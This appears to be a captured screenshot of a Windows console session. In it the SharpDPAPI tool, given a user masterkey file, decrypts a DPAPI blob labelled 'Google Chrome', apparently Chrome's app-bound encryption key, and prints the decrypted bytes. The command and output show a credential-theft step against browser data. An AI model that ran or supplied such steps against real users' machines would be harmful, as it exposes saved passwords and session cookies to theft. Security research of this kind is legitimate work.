 C:\Users\ >SharpDPAPI.exe blob /mkfile:./masterkey_user.txt /target:./app_bound_enc
rypted_key_file_2
SharpDPAPI
v1.12.0
[*] Action: Describe DPAPI blob
guidMasterKey : {b0eb7e58-76c5-4baf-a3ad-3e91d2b6bc99}
size : 368
flags : 0x10
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description : Google Chrome
dec(blob) : 1F 00 00 00 02 43 3A 5C 50 72 6F 67 72 61 6D 20 46 69 6C 65 73 5C 47 6F 6F 67 6C 65 5C 43 68 72 6
F 6D 65 3D 00 00 00 01 BD 6D 2D C8 D9 B9 E0 7D 80 4D DC C8 C9 3F D2 5A D0 EF F7 F3 E7 6F 91 AF F2 DF 88 C3 D3 EE 53 A9 E
2 79 10 A4 BE 33 D3 E2 FC 30 D5 99 2E CF 8C 99 D8 BC 7B 6F CD 1E F9 B8 F5 4B 5E 97 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
SharpDPAPI completed in 00:00:00.0424735